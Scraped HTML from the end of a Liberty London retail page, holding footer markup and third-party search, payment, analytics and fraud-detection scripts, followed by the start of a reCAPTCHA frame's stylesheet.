              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.137.187.109&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/landingPage.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q78fk28gdxl7
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
